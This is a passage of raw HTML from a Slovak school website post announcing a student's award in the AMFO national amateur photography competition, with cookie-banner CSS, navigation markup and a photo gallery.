font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4E4B66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 100%; box-sizing: border-box; z-index: 9999999;}.cky-classic-bottom{bottom: 0; left: 0;}.cky-classic-top{top: 0; left: 0;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 16.5px 24px; box-shadow: 0 -1px 10px 0 #acabab4d;}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; height: auto; width: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{width: 9px; height: 9px; margin: 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 10px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 10px 0;}.cky-notice-group{display: flex; justify-content: space-between; align-items: center;}.cky-notice-des *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p{color: inherit; margin-top: 0;}.cky-notice-des p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-category-direct-switch input[type=\"checkbox\"]:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: center; align-items: center; margin-left: 15px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px 27px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; white-space: nowrap; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid; border-color: #1863dc; padding: 8px 28px 8px 14px; position: relative;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-consent-bar .cky-btn-customize::after{position: absolute; content: \"\"; display: inline-block; top: 18px; right: 12px; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 6px solid; border-top-color: inherit;}.cky-consent-container.cky-consent-bar-expand .cky-btn-customize::after{transform: rotate(-180deg);}.cky-btn:last-child{margin-right: 0;}@media (max-width: 768px){.cky-notice-group{display: block;}.cky-notice-btn-wrapper{margin: 0;}.cky-notice-btn-wrapper{flex-wrap: wrap;}.cky-notice-btn-wrapper .cky-btn{flex: auto; max-width: 100%; margin-top: 10px; white-space: unset;}}@media (max-width: 576px){.cky-btn-accept{order: 1; width: 100%;}.cky-btn-customize{order: 2;}.cky-btn-reject{order: 3; margin-right: 0;}.cky-consent-container.cky-consent-bar-expand .cky-consent-bar{display: none;}.cky-consent-container .cky-consent-bar{padding: 16.5px 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper, .cky-category-direct-preview-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn, .cky-notice-des a.cky-policy{font-size: 12px;}}.cky-preference-wrapper{display: none;}.cky-consent-container.cky-classic-bottom.cky-consent-bar-expand{animation: cky-classic-expand 1s;}.cky-consent-container.cky-classic-bottom.cky-consent-bar-expand .cky-preference-wrapper{display: block;}@keyframes cky-classic-expand{0%{transform: translateY(50%);}100%{transform: translateY(0%);}}.cky-consent-container.cky-classic-top .cky-preference-wrapper{animation: cky-classic-top-expand 1s;}.cky-consent-container.cky-classic-top.cky-consent-bar-expand .cky-preference-wrapper{display: block;}@keyframes cky-classic-top-expand{0%{opacity: 0; transform: translateY(-50%);}50%{opacity: 0;}100%{opacity: 1; transform: translateY(0%);}}.cky-preference{padding: 0 24px; color: #212121; overflow-y: scroll; max-height: 48vh;}.cky-preference-center,.cky-preference,.cky-preference-header,.cky-footer-wrapper{background-color: inherit;}.cky-preference-center,.cky-preference,.cky-preference-body-wrapper,.cky-accordion-wrapper{color: inherit;}.cky-preference-header .cky-btn-close{cursor: pointer; vertical-align: middle; padding: 0; margin: 0; display: none; background: none; border: none; height: auto; width: auto; min-height: 0; line-height: 0; box-shadow: none; text-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-header{margin: 16px 0 0 0; display: flex; align-items: center; justify-content: space-between;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-content-wrapper *{font-size: 14px;}.cky-preference-content-wrapper{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0; border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-body-wrapper .cky-preference-content-wrapper p{color: inherit; margin-top: 0;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des *{font-size: 14px;}.cky-accordion-header-des{color: #212121; font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-header-wrapper .cky-accordion-header-des p{color: inherit; margin-top: 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-cookie-des-table li div:last-child p:last-child{margin-bottom: 0;}.cky-prefrence-btn-wrapper{display: flex; align-items: center; justify-content: flex-end; padding: 18px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-category-direct-preview-btn-wrapper .cky-btn-preferences{text-shadow: none; box-shadow: none;}.cky-prefrence-btn-wrapper .cky-btn-accept,.cky-prefrence-btn-wrapper .cky-btn-reject{display: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-footer-wrapper{position: relative;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: 100%;}.cky-preference-center,.cky-preference,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 768px){.cky-preference{max-height: 35vh;}}@media (max-width: 576px){.cky-consent-bar-hide{display: none;}.cky-preference{max-height: 100vh; padding: 0;}.cky-preference-body-wrapper{padding: 60px 24px 200px;}.cky-preference-body-wrapper-reject-hide{padding: 60px 24px 165px;}.cky-preference-header{position: fixed; width: 100%; box-sizing: border-box; z-index: 999999999; margin: 0; padding: 16px 24px; border-bottom: 1px solid #f4f4f4;}.cky-preference-header .cky-btn-close{display: block;}.cky-prefrence-btn-wrapper{display: block;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin-top: 10px; margin-right: 0;}.cky-prefrence-btn-wrapper .cky-btn:first-child{margin-top: 0;}.cky-accordion:last-child{padding-bottom: 20px;}.cky-prefrence-btn-wrapper .cky-btn-accept, .cky-prefrence-btn-wrapper .cky-btn-reject{display: block;}.cky-footer-wrapper{position: fixed; bottom: 0; width: 100%;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-accordion-header-des, .cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-desc-btn{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-category-direct-preview-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: space-between; margin-top: 16px;}.cky-category-direct-preview{display: flex; flex-wrap: wrap; align-items: center; font-size: 14px; font-weight: 600; line-height: 24px; color: #212121;}.cky-category-direct-preview-section{width: 100%; display: flex; justify-content: space-between; flex-wrap: wrap;}.cky-category-direct-item{display: flex; margin: 0 30px 10px 0; cursor: pointer;}.cky-category-direct-item label{font-size: 14px; font-weight: 600; margin-right: 10px; cursor: pointer; word-break: break-word;}.cky-category-direct-switch input[type=\"checkbox\"]{display: inline-block; position: relative; width: 33px; height: 18px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; border: none; cursor: pointer; vertical-align: middle; outline: 0; top: 0;}.cky-category-direct-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-category-direct-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 15px; width: 15px; left: 2px; bottom: 2px; margin: 0; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s;}.cky-category-direct-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(14px); -ms-transform: translateX(14px); transform: translateX(14px);}.cky-category-direct-switch input[type=\"checkbox\"]:after{display: none;}.cky-category-direct-switch .cky-category-direct-switch-enabled:checked{background: #818181;}@media (max-width: 576px){.cky-category-direct-preview-wrapper{display: block;}.cky-category-direct-item{justify-content: space-between; width: 45%; margin: 0 0 10px 0;}.cky-category-direct-preview-btn-wrapper .cky-btn-preferences{width: 100%;}}@media (max-width: 352px){.cky-category-direct-preview{font-size: 12px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #3a76d8;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}.cky-rtl .cky-category-direct-preview-btn-wrapper{margin-right: 15px; margin-left: 0;}.cky-rtl .cky-category-direct-item label{margin-right: 0; margin-left: 10px;}.cky-rtl .cky-category-direct-preview-section .cky-category-direct-item:first-child{margin: 0 0 10px 0;}@media (max-width: 992px){.cky-rtl .cky-category-direct-preview-btn-wrapper{margin-right: 0;}}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn-reject{margin-right: 8px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ssushh.sk/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.1.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://ssushh.sk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ssushh.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ssushh.sk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ssushh.sk/wp-json/wp/v2/posts/2077" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssushh.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ssushh.sk/2017/04/01/dalsie-ocenenie/" />
<link rel='shortlink' href='https://ssushh.sk/?p=2077' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://ssushh.sk"><link rel="alternate" href="https://ssushh.sk/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://ssushh.sk/wp-content/uploads/2023/07/icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ssushh.sk/wp-content/uploads/2023/07/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ssushh.sk/wp-content/uploads/2023/07/icon.png" />
<meta name="msapplication-TileImage" content="https://ssushh.sk/wp-content/uploads/2023/07/icon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2077 single-format-standard wp-custom-logo wp-theme-onepress tribe-no-js ehf-template-onepress ehf-stylesheet-onepress group-blog elementor-default elementor-kit-18">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Prejsť na obsah</a>
	<div id="header-section" class="h-on-top no-transparent">		<header id="masthead" class="site-header header-contained is-sticky no-scroll no-t h-on-top" role="banner">
			<div class="container">
				<div class="site-branding">
				<div class="site-brand-inner has-logo-img"><div class="site-logo-div"><a href="https://ssushh.sk/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img width="664" height="150" src="https://ssushh.sk/wp-content/uploads/2023/06/logo-skola-hodrusa.png" class="custom-logo" alt="Súkromná ŠUP Hodruša-Hámre" itemprop="logo" decoding="async" srcset="https://ssushh.sk/wp-content/uploads/2023/06/logo-skola-hodrusa.png 664w, https://ssushh.sk/wp-content/uploads/2023/06/logo-skola-hodrusa-300x68.png 300w" sizes="(max-width: 664px) 100vw, 664px" /></a></div></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menu<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-274"><a href="https://ssushh.sk/oskole/">O ŠKOLE</a>
<ul class="sub-menu">
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://ssushh.sk/historia/">HISTÓRIA</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://ssushh.sk/zamestnanci/">ZAMESTNANCI</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://ssushh.sk/triedy/">TRIEDY</a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://ssushh.sk/projekty/">PROJEKTY</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://ssushh.sk/2-2/">GALÉRIA</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365"><a target="_blank" href="https://www.osobnyudaj.sk/informovanie/42003784/sk/zakladne-informacie">GDPR</a></li>
	<li id="menu-item-7526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7526"><a href="https://ssushh.sk/dokumenty-cloned-1876/">POVINNÉ ZVEREJŇOVANIE ZMLÚV</a></li>
	<li id="menu-item-7527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7527"><a href="https://ssushh.sk/projekty-cloned-342/">DOKUMENTY</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://ssushh.sk/odbory/">ODBORY</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://ssushh.sk/aktuality/">AKTUALITY</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-349"><a href="https://ssushh.sk/pre-studentov/">PRE ŠTUDENTOV</a>
<ul class="sub-menu">
	<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://ssushh.sk/pre-studentov/">ORGANIZÁCIA ŠKOLSKÉHO ROKU</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-364"><a target="_blank" href="https://ssushodrusa-hamre.edupage.org/login/?msg=3">ZNÁMKY</a></li>
</ul>
</li>
<li id="menu-item-7213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7213"><a href="https://ssushh.sk/vzdelavanie_dospelych/">VZDELÁVANIE DOSPELÝCH</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://ssushh.sk/g/">KONTAKT</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a target="_blank" href="https://start21art.sk/"><img src="/wp-content/uploads/2023/06/logo-START21-hodrusa.png" width="160" height="36"></a></li>
<li id="menu-item-329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329"><a target="_blank" href="https://www.tuk.sk/"><img src="/wp-content/uploads/2023/07/logo-TUK-hodrusa-NEW.png" width="160" height="36"></a></li>
<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-369"><a target="_blank" href="https://www.facebook.com/ssushodrusahamre"><img src="/wp-content/uploads/2023/06/facebook_logo.png" width="160" height="36"></a></li>
<li id="menu-item-7231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7231"><a href="https://www.instagram.com/ssup_hodrusa?utm_source=ig_web_button_share_sheet&#038;igsh=ZDNlZDc0MzIxNw=="><img src="/wp-content/uploads/2025/07/instagram_logo.png" width="160" height="36"></a></li>
						</ul>
					</nav>
					
				</div>
			</div>
		</header>
		</div>
	<div id="content" class="site-content">
	<img decoding="async" width="4956" height="113" src="/wp-content/uploads/2023/06/pasik-hodrusa.png" class="attachment-full size-full wp-image-235" alt="" loading="lazy" srcset="/wp-content/uploads/2023/06/pasik-hodrusa.png 4956w, /wp-content/uploads/2023/06/pasik-hodrusa-300x7.png 300w, /wp-content/uploads/2023/06/pasik-hodrusa-1024x23.png 1024w, /wp-content/uploads/2023/06/pasik-hodrusa-768x18.png 768w, /wp-content/uploads/2023/06/pasik-hodrusa-1536x35.png 1536w, /wp-content/uploads/2023/06/pasik-hodrusa-2048x47.png 2048w" sizes="(max-width: 4956px) 100vw, 4956px">
		
		<div id="content-inside" class="container no-sidebar">
			
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					<article id="post-2077" class="post-2077 post type-post status-publish format-standard hentry category-aktuality">
	<header class="entry-header">
		<h1 class="entry-title">ĎALŠIE OCENENIE</h1>        		<div class="entry-meta">
			<span class="posted-on">Publikované <a href="https://ssushh.sk/2017/04/01/dalsie-ocenenie/" rel="bookmark"><time class="entry-date published" datetime="2017-04-01T15:07:00+00:00">1 apríla, 2017</time><time class="updated hide" datetime="2023-08-30T13:55:12+00:00">30 augusta, 2023</time></a></span><span class="byline"> Autor: <span class="author vcard"><a  rel="author" class="url fn n" href="https://ssushh.sk/author/admin/">admin</a></span></span>		</div>
        	</header>

    
	<div class="entry-content">
		
<p>Dňa 5.11.2016 sa konalo slávnostné vyhlásenie celoslovenskej amatérskej fotografickej súťaže AMFO, v ktorej sme mali zastúpenie aj my. Na našu veľkú radosť získala naša žiačka Viktória Haringová (4.A)&nbsp;Cenu riaditeľky ROS Levice, Alžbety Sádovskej za fotografiu Mihalnice, ktorá sa stala aj titulkou na plagáte tejto súťaže. Viktórii srdečne blahoželáme!</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="768" height="1024" data-id="4612" src="https://ssushh.digitalproject.online/wp-content/uploads/2023/08/1478676258_14939566-1005086476285129-2569769618467561490-o-768x1024.jpg" alt="" class="wp-image-4612" srcset="https://ssushh.sk/wp-content/uploads/2023/08/1478676258_14939566-1005086476285129-2569769618467561490-o-768x1024.jpg 768w, https://ssushh.sk/wp-content/uploads/2023/08/1478676258_14939566-1005086476285129-2569769618467561490-o-225x300.jpg 225w, https://ssushh.sk/wp-content/uploads/2023/08/1478676258_14939566-1005086476285129-2569769618467561490-o.jpg 866w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="768" height="1024" data-id="4614" src="https://ssushh.digitalproject.online/wp-content/uploads/2023/08/1478676279_14976922-1005088366284940-482455228227381381-o-768x1024.jpg" alt="" class="wp-image-4614" srcset="https://ssushh.sk/wp-content/uploads/2023/08/1478676279_14976922-1005088366284940-482455228227381381-o-768x1024.jpg 768w, https://ssushh.sk/wp-content/uploads/2023/08/1478676279_14976922-1005088366284940-482455228227381381-o-225x300.jpg 225w, https://ssushh.sk/wp-content/uploads/2023/08/1478676279_14976922-1005088366284940-482455228227381381-o.jpg 866w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="4615" src="https://ssushh.digitalproject.online/wp-content/uploads/2023/08/1478676295_14991376-1005086842951759-7773854995252957230-o-1024x768.jpg" alt="" class="wp-image-4615" srcset="https://ssushh.sk/wp-content/uploads/2023/08/1478676295_14991376-1005086842951759-7773854995252957230-o-1024x768.jpg 1024w, https://ssushh.sk/wp-content/uploads/2023/08/1478676295_14991376-1005086842951759-7773854995252957230-o-300x225.jpg 300w, https://ssushh.sk/wp-content/uploads/2023/08/1478676295_14991376-1005086842951759-7773854995252957230-o-768x576.jpg 768w, https://ssushh.sk/wp-content/uploads/2023/08/1478676295_14991376-1005086842951759-7773854995252957230-o.jpg 1155w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="687" height="1024" data-id="4613" src="https://ssushh.digitalproject.online/wp-content/uploads/2023/08/1478676329_15016244-1005083312952112-1999958812863448211-o-687x1024.jpg" alt="" class="wp-image-4613" srcset="https://ssushh.sk/wp-content/uploads/2023/08/1478676329_15016244-1005083312952112-1999958812863448211-o-687x1024.jpg 687w, https://ssushh.sk/wp-content/uploads/2023/08/1478676329_15016244-1005083312952112-1999958812863448211-o-201x300.jpg 201w, https://ssushh.sk/wp-content/uploads/2023/08/1478676329_15016244-1005083312952112-1999958812863448211-o-768x1144.jpg 768w, https://ssushh.sk/wp-content/uploads/2023/08/1478676329_15016244-1005083312952112-1999958812863448211-o.jpg 819w" sizes="auto, (max-width: 687px) 100vw, 687px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="4617" src="https://ssushh.digitalproject.online/wp-content/uploads/2023/08/1478676313_15002350-1005088059618304-5289613927118542659-o-1024x768.jpg" alt="" class="wp-image-4617" srcset="https://ssushh.sk/wp-content/uploads/2023/08/1478676313_15002350-1005088059618304-5289613927118542659-o-1024x768.jpg 1024w, https://ssushh.sk/wp-content/uploads/2023/08/1478676313_15002350-1005088059618304-5289613927118542659-o-300x225.jpg 300w, https://ssushh.sk/wp-content/uploads/2023/08/1478676313_15002350-1005088059618304-5289613927118542659-o-768x576.jpg 768w, https://ssushh.sk/wp-content/uploads/2023/08/1478676313_15002350-1005088059618304-5289613927118542659-o.jpg 1155w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



